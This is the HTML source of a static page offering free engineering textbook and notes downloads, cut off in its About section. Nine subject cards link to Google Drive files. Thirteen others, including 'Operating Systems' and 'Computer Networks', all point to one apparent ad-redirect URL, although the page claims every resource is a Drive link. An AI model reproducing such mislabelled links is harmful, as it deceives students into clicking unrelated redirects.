

<file: book.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Free Engineering Books & Notes PDF | BTechBook</title>

    <!-- Font Awesome for modern, sleek icons -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.2/css/all.min.css" 
          xintegrity="sha512-SnH5WK+bZxgPHs44uWIX+LLMDJ6dK6tF7o+7M3UfF+8bW9vKz9zIqX9O20T0d+8tE1rG5S7h12N8D3Bv/1vW/B=" 
          crossorigin="anonymous" referrerpolicy="no-referrer" />

    <!-- Google Fonts: Poppins (Sans-serif) for body and Playfair Display (Serif) for headlines -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;600;700&family=Playfair+Display:wght@700&display=swap" rel="stylesheet">


    <meta name="description" content="Download free engineering books and handwritten notes for B.Tech students. Access PDFs for Mechanical, Civil, CS, Electrical, and Electronics engineering subjects." />
    <meta name="keywords" content="engineering books pdf, btech notes, mechanical engineering books, civil engineering notes, computer science books, free pdf download, Tech Note_Books Hub" />
    <meta name="author" content="Tech Note_Books Hub" />
    <meta name="robots" content="index, follow" />

    <meta property="og:title" content="Free Engineering Books & Notes PDF | Tech Note_Books Hub" />
    <meta property="og:description" content="One-stop destination for engineering students. Download books and notes for all branches." />
    <meta property="og:type" content="website" />
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "CollectionPage",
        "name": "Engineering Books Library",
        "description": "Curated collection of engineering books and notes for B.Tech students.",
        "provider": {
            "@type": "Organization",
            "name": "Tech Note_Books Hub"
  }
}
</script>
    
    <style>
        /* =================================
            Color Variables (Dark & Light Mode)
        ==================================== */
        
        :root {
            /* Dark Mode Defaults */
            --background-color: #1a1a2e; /* Deep Indigo */
            --surface-color: #252440; /* Slightly lighter surface */
            --text-color: #f0f0f5;
            --text-secondary: #a0a0b0;
            --border-color: #3e3e5c;
            --shadow-color: rgba(0, 0, 0, 0.4);
            --primary-color: #0d6efd; /* Accent Blue */
        
            /* Accent Colors (for cards) */
            --card-accent-1: #0d6efd; /* Blue */
            --card-accent-2: #28a745; /* Green */
            --card-accent-3: #ffc107; /* Yellow */
            --card-accent-4: #dc3545; /* Red */
            --card-accent-5: #6f42c1; /* Purple */
            --card-accent-6: #17a2b8; /* Cyan */
            --card-accent-7: #fd7e14; /* Orange */
        }
        
        /* Light Mode Override */
        body[data-theme="light"] {
            --background-color: #f8f9fa;
            --surface-color: #ffffff;
            --text-color: #212529;
            --text-secondary: #6c757d;
            --border-color: #dee2e6;
            --shadow-color: rgba(0, 0, 0, 0.1);
            --primary-color: #0d6efd;
            
            /* Yellow card needs dark text in light mode for readability */
            --card-text-light-3: #212529; 
        }
        
        
        /* =================================
            Base Styles
        ==================================== */
        
        body {
            font-family: 'Poppins', sans-serif;
            background-color: var(--background-color);
            color: var(--text-color);
            margin: 0;
            padding: 0;
            /* Smooth transition for theme change */
            transition: background-color 0.3s, color 0.3s;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        
        a {
            color: var(--primary-color);
            text-decoration: none;
        }
        
        .container {
            max-width: 1200px;
            margin: 40px auto;
            padding: 0 20px;
            flex: 1;    
        }
        
        .page-title {
            text-align: center;
            font-size: 3rem;
            font-family: 'Playfair Display', serif;
            font-weight: 700;
            margin-bottom: 5px;
        }
        
        .page-subtitle {
            text-align: center;
            font-size: 1.2rem;
            color: var(--text-secondary);
            margin-top: 0;
            margin-bottom: 50px;
            font-weight: 300;
        }
        
        
        /* =================================
            Header & Navigation
        ==================================== */
        
        header {
            background-color: var(--surface-color);
            padding: 15px 0;
            border-bottom: 1px solid var(--border-color);
            position: sticky;
            top: 0;
            z-index: 1000;
            box-shadow: 0 2px 10px var(--shadow-color);
            transition: background-color 0.3s, border-color 0.3s, box-shadow 0.3s;
        }
        
        .header-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 20px;
        }
        
        header h1 a {
            color: var(--text-color);
            font-family: 'Poppins', sans-serif;
            font-size: 1.8rem;
            font-weight: 700;
            transition: color 0.3s;
        }
        
        header h1 a:hover {
            color: var(--primary-color);
        }
        
        .logo-accent {
            color: var(--primary-color);
        }
        
        header nav ul {
            list-style: none;
            display: flex;
            align-items: center;
            gap: 15px;
            margin: 0;
            padding: 0;
        }
        
        header nav a {
            padding: 8px 16px;
            font-weight: 600;
            font-size: 0.95rem;
            border-radius: 8px;
            transition: all 0.2s ease;
            color: var(--text-color);
        }
        
        header nav a:hover:not(.active) {
            color: var(--primary-color);
        }
        
        /* Active Link Styling */
        header nav a.active {
            background-color: var(--primary-color) !important;
            color: var(--surface-color) !important;
            box-shadow: 0 4px 8px rgba(13, 110, 253, 0.3);
        }
        
        
        /* Theme Toggle Button */
        #theme-toggle {
            background: transparent;
            border: none;
            color: var(--text-color);
            font-size: 1.2rem;
            cursor: pointer;
            padding: 8px;
            border-radius: 50%;
            transition: all 0.2s;
        }
        
        #theme-toggle:hover {
            color: var(--primary-color);
            background-color: var(--border-color);
        }
        
        
        /* =================================
            Search Bar
        ==================================== */
        
        .search-container {
            position: relative;
            margin: 0 auto 50px auto;
            max-width: 600px;
            width: 90%;
        }
        #searchInput {
            width: 100%;
            padding: 15px 20px 15px 55px;
            font-size: 1rem;
            border: 1px solid var(--border-color);
            border-radius: 12px; /* Smoother, larger radius */
            background-color: var(--surface-color);
            color: var(--text-color);
            box-shadow: 0 4px 10px var(--shadow-color);
            transition: border-color 0.3s, box-shadow 0.3s, background-color 0.3s, color 0.3s;
        }
        #searchInput::placeholder {
            color: var(--text-secondary);
        }
        #searchInput:focus {
            outline: none;
            border-color: var(--primary-color);
            box-shadow: 0 0 0 4px rgba(13, 110, 253, 0.2);
        }
        .search-icon {
            position: absolute;
            left: 20px;
            top: 50%;
            transform: translateY(-50%);
            color: var(--text-secondary);
            font-size: 1.1rem;
        }
        
        
        /* =================================
            Subject Cards UI (Modern Grid)
        ==================================== */
        
        #booksGrid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
            gap: 25px;
            padding: 0;
            /* Animation for smooth appearance on load */
            opacity: 0;
            transform: translateY(20px);
            animation: fadeInSlideUp 0.6s ease-out forwards;
        }
        
        .subject-item-container {
            display: flex;
            justify-content: center;
        }
        
        .subject-card {
            display: flex;
            flex-direction: column;
            align-items: center;
            padding: 25px;
            background-color: var(--surface-color);
            border: 1px solid var(--border-color);
            border-radius: 15px; /* Modern, larger radius */
            text-decoration: none;
            color: var(--text-color);
            width: 100%; /* Take full width of container */
            max-width: 250px;
            min-height: 180px;
            box-shadow: 0 6px 20px var(--shadow-color);
            position: relative;
            overflow: hidden;
            transition: all 0.3s ease-in-out, background-color 0.3s, border-color 0.3s;
        }
        
        /* Colored accent line at the top of the card */
        .subject-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 6px; 
            background-color: currentColor; /* Uses the accent color set on the card */
            transition: height 0.3s ease-in-out;
        }
        
        .subject-card:hover {
            transform: translateY(-5px); /* Lift up slightly */
            box-shadow: 0 15px 30px var(--shadow-color);
            border-color: currentColor; /* Border glows with accent color */
        }
        
        /* Subtle colored background hint on hover */
        .subject-card:hover::before {
            height: 100%; 
            opacity: 0.05;
        }
        
        /* Icon Wrapper (The Circle) */
        .subject-icon-wrapper {
            display: flex;
            justify-content: center;
            align-items: center;
            /* INCREASED SIZE: From 75px to 85px for desktop */
            width: 85px; 
            height: 85px;
            border-radius: 50%; /* Perfect circle */
            margin-bottom: 20px;
            background-color: currentColor; /* Fills with card's accent color */
            color: currentColor; /* Icon uses the accent color */
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.2);
            z-index: 1;
            position: relative;
            transition: transform 0.4s ease-in-out, color 0.3s;
        }

        /* Inner circle layer to make the icon stand out */
        .subject-icon-wrapper::after {
            content: '';
            position: absolute;
            width: 85%; /* Inner circle size */
            height: 85%;
            border-radius: 50%;
            background-color: var(--surface-color); /* Uses the main surface color for contrast */
            z-index: -1; 
            transform: translate(-50%, -50%);
            top: 50%;
            left: 50%;
            box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        }
        
        .subject-card:hover .subject-icon-wrapper {
            transform: scale(1.1); /* Slight pulse on hover */
        }
        
        /* The Icon */
        .subject-icon {
            /* INCREASED SIZE: From 2.8rem to 3.2rem for desktop */
            font-size: 3.2rem;
            transition: transform 0.4s ease-in-out;
        }
        .subject-card:hover .subject-icon {
            transform: rotate(360deg);
        }
        
        
        /* Subject Name */
        .subject-name {
            font-size: 1.15rem;
            font-weight: 600;
            text-align: center;
            margin: 5px 0 15px 0;
            color: var(--text-color);
            line-height: 1.4;
            z-index: 1;
            transition: color 0.3s;
        }
        
        /* New UI Feature: Card Tag */
        .card-tag {
            background-color: var(--border-color);
            color: var(--text-secondary);
            font-size: 0.75rem;
            padding: 4px 10px;
            border-radius: 5px;
            font-weight: 600;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            margin-top: auto; /* Pushes the tag to the bottom */
            z-index: 1;
            transition: all 0.3s;
        }
        .subject-card:hover .card-tag {
            background-color: var(--primary-color);
            color: var(--surface-color);
        }
        
        
        /* --- Accent Color Palette (Using CSS Variable 'currentColor' for magic) --- */
        .color-accent-1 { color: var(--card-accent-1); }
        .color-accent-2 { color: var(--card-accent-2); }
        .color-accent-3 { color: var(--card-accent-3); }
        .color-accent-4 { color: var(--card-accent-4); }
        .color-accent-5 { color: var(--card-accent-5); }
        .color-accent-6 { color: var(--card-accent-6); }
        .color-accent-7 { color: var(--card-accent-7); }
        
        /* Special Handling for Yellow Card (Color-accent-3) in Light Mode */
        body[data-theme="light"] .color-accent-3 { 
            color: var(--card-accent-3); 
        }
        body[data-theme="light"] .color-accent-3 .subject-name {
            /* Makes the title dark for contrast against the light background */
            color: var(--card-text-light-3);
        }
        
        /* =================================
            No Results Message
        ==================================== */
        
        .no-results-message {
            text-align: center;
            font-size: 1.5rem;
            color: var(--text-secondary);
            padding: 60px 20px;
            grid-column: 1 / -1;
            border: 2px dashed var(--border-color);
            border-radius: 12px;
            background-color: var(--surface-color);
            margin-top: 30px;
            font-style: italic;
        }
        .no-results-message i {
            margin-right: 10px;
            color: var(--card-accent-4);
        }
        
        
        /* =================================
            Footer
        ==================================== */
        
        footer {
            background-color: var(--surface-color);
            color: var(--text-secondary);
            text-align: center;
            padding: 20px 0;
            border-top: 1px solid var(--border-color);
            font-size: 0.9rem;
            margin-top: 50px;
            transition: background-color 0.3s, border-color 0.3s;
        }
        
        
        /* =================================
            Animations & Responsiveness
        ==================================== */
        
        /* Initial card loading animation */
        @keyframes fadeInSlideUp {
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        @media (max-width: 768px) {
            .page-title {
                font-size: 2.2rem;
            }
            .page-subtitle {
                font-size: 1rem;
            }
            .header-container {
                flex-direction: column;
                gap: 15px;
            }
            header nav ul {
                width: 100%;
                justify-content: center;
            }
            header h1 a {
                font-size: 1.5rem;
            }
        }
        
        @media (max-width: 480px) {
            #booksGrid {
                /* On very small screens, make the grid a single column */
                grid-template-columns: 1fr;
                padding: 0 10px;
            }
            .subject-card {
                max-width: 100%;
                width: auto;
                min-height: 160px;
                padding: 20px;
            }
            
            /* ADJUSTED SIZE FOR MOBILE */
            .subject-icon-wrapper {
                width: 70px;
                height: 70px;
            }
            .subject-icon {
                font-size: 2.6rem;
            }
        }
    </style>
</head>
<body data-theme="light">

    <header>
        <div class="header-container">
            <h1><a href="index.html">Tech Note<span class="logo-accent">_Books Hub</span></a></h1>
            <nav>
                <ul>
                    <li><a href="index.html">Notes</a></li>
                    <li><a class="active" href="books.html">Books</a></li>
                    <!-- Theme Toggle Button -->
                    <li><button id="theme-toggle" aria-label="Toggle dark/light theme"><i class="fas fa-moon"></i></button></li>
                </ul>
            </nav>
        </div>
    </header>

    <main>
        <div class="container">
            <h2 class="page-title">Engineering Books Library 📚</h2>
            <p class="page-subtitle">
                Access a curated collection of <strong>Engineering Textbooks</strong>, <strong>Handwritten Notes</strong>, and study materials. 
                Search, preview, and <strong>download free PDFs</strong> for your semester exams.
            </p>

            <div class="search-container">
                <i class="fas fa-search search-icon"></i>
                <input type="text" id="searchInput" placeholder="Search for 'Thermodynamics', 'Mechanics', or 'C Programming'...">
            </div>
            
            <!-- Book Grid (Subject Cards) -->
            <div id="booksGrid" class="animated-scroll">
                
                <!-- Card 1: Engineering Mathematics -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/drive/folders/1UzbzGJwmd3TrkYEtEi8ShuXh-cRoy9Av?usp=drive_link" class="subject-card color-accent-1">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-calculator subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Engineering Mathematics</h3>
                        <p class="card-tag">Core</p>
                    </a>
                </div>
                
                <!-- Card 2: Theory of Machines -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/drive/folders/1im3Xg232eKhZbcW5Q82XHmadHzZBXHh0?usp=sharing" class="subject-card color-accent-2">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-atom subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Theory of Machines</h3>
                        <p class="card-tag">Mechanical</p>
                    </a>
                </div>
                
                <!-- Card 3: Engineering Chemistry -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/file/d/1YQOTT6QABAxkjNMyL6OD4fZVr6iI8Xo_/view?usp=drive_link" class="subject-card color-accent-3">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-flask subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Engineering Chemistry</h3>
                        <p class="card-tag">General</p>
                    </a>
                </div>
                
                <!-- Card 4: Engineering Mechanics -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/drive/folders/1YK6tSgdgN59ud5dme9bGHTxmJsF98Sx1?usp=drive_link" class="subject-card color-accent-4">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-cogs subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Engineering Mechanics</h3>
                        <p class="card-tag">Core</p>
                    </a>
                </div>

                <!-- Card 5: Thermodynamics -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/file/d/1ZlMhx1TJo0IrEp8anyTq_ZTLFfGniqLw/view?usp=sharing" class="subject-card color-accent-5">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-fire subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Thermodynamics</h3>
                        <p class="card-tag">Mechanical</p>
                    </a>
                </div>

                <!-- Card 6: Fluid Mechanics -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/file/d/1val7FRtN95b8CVuSBQZWhWh6kyoPI6e9/view?usp=drive_link" class="subject-card color-accent-6">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-water subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Fluid Mechanics</h3>
                        <p class="card-tag">Mechanical</p>
                    </a>
                </div>

                <!-- Card 7: Strength of Materials -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/file/d/1PYQyZGvWifKc5g2nhrfzZ1LSRYa7Otoa/view?usp=drive_link" class="subject-card color-accent-7">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-balance-scale-right subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Strength of Materials</h3>
                        <p class="card-tag">Civil/Mech</p>
                    </a>
                </div>

                <!-- Card 8: Design of Machine Element -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/file/d/1p73mKRwnqr8F2VkUJL5vNlb9GvV9I2fe/view?usp=drive_link" class="subject-card color-accent-1">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-drafting-compass subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Design of Machine Element</h3>
                        <p class="card-tag">Mechanical</p>
                    </a>
                </div>

                <!-- Card 9: Heat and Mass Transfer -->
                <div class="subject-item-container">
                    <a href="https://drive.google.com/file/d/1xbCdOgcZhAVWEQVCYr_ZoFYVUiJ6r-zu/view?usp=drive_link" class="subject-card color-accent-2">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-industry subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Heat and Mass Transfer</h3>
                        <p class="card-tag">Mechanical</p>
                    </a>
                </div>

                <!-- Card 10: Production Technology -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-3">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-tools subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Production Technology</h3>
                        <p class="card-tag">Mechanical</p>
                    </a>
                </div>
                
                <!-- Card 11: Electrical Engineering -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-4">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-bolt subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Electrical Engineering</h3>
                        <p class="card-tag">Electrical</p>
                    </a>
                </div>
                
                <!-- Card 12: Electronics Engineering -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-5">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-microchip subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Electronics Engineering</h3>
                        <p class="card-tag">Electronics</p>
                    </a>
                </div>
                
                <!-- Card 13: Control Systems -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-6">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-sliders-h subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Control Systems</h3>
                        <p class="card-tag">E&I</p>
                    </a>
                </div>
                
                <!-- Card 14: Engineering Drawing -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-7">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-pencil-ruler subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Engineering Drawing</h3>
                        <p class="card-tag">General</p>
                    </a>
                </div>
                
                <!-- Card 15: Civil Engineering Basics -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-1">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-hard-hat subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Civil Engineering Basics</h3>
                        <p class="card-tag">Civil</p>
                    </a>
                </div>
                
                <!-- Card 16: Surveying -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-2">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-map-marked-alt subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Surveying</h3>
                        <p class="card-tag">Civil</p>
                    </a>
                </div>
                
                <!-- Card 17: Computer Programming (C) -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-3">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-code subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Computer Programming (C)</h3>
                        <p class="card-tag">CS/IT</p>
                    </a>
                </div>
                
                <!-- Card 18: Data Structures & Algorithms -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-4">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-sitemap subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Data Structures & Algorithms</h3>
                        <p class="card-tag">CS/IT</p>
                    </a>
                </div>
                
                <!-- Card 19: Operating Systems -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-5">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-window-maximize subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Operating Systems</h3>
                        <p class="card-tag">CS/IT</p>
                    </a>
                </div>
                
                <!-- Card 20: Computer Networks -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-6">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-network-wired subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Computer Networks</h3>
                        <p class="card-tag">CS/IT</p>
                    </a>
                </div>
                
                <!-- Card 21: Material Science -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-7">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-gem subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Material Science</h3>
                        <p class="card-tag">General</p>
                    </a>
                </div>
                
                <!-- Card 22: Environmental Science -->
                <div class="subject-item-container">
                    <a href="https://otieu.com/4/9698330" class="subject-card color-accent-1">
                        <div class="subject-icon-wrapper">
                            <i class="fas fa-leaf subject-icon"></i>
                        </div>
                        <h3 class="subject-name">Environmental Science</h3>
                        <p class="card-tag">General</p>
                    </a>
                </div>
            </div>

            <!-- Message shown when no results are found -->
            <p id="noResults" class="no-results-message" style="display: none;">
                <i class="fas fa-exclamation-triangle"></i> Oops! No books found matching your search. Try a different keyword.
            </p>
        </div>
        <section style="margin-top: 60px; padding: 20px; background-color: var(--surface-color); border-radius: 12px; border: 1px solid var(--border-color);">
            <h3 style="margin-top: 0;">About Tech Note_Books Hub</h3>
            <p style="color: var(--text-secondary); line-height: 1.6;">
                Welcome to the ultimate resource for engineering students. We understand that finding quality study material can be difficult. 
                That's why we have organized the best <strong>standard textbooks</strong> and <strong>class notes</strong> into one easy-to-navigate library.
            </p>
    
            <h4 style="margin-bottom: 10px;">Why use our library?</h4>
            <ul style="color: var(--text-secondary); line-height: 1.6; padding-left: 20px;">
                <li><strong>Free PDF Downloads:</strong> All resources are available via Google Drive links for easy access.</li>
                <li><strong>Multi-Branch Coverage:</strong> Materials for Mechanical, Civil, Computer Science (CSE), Electrical, and Electronics Engineering.</li>
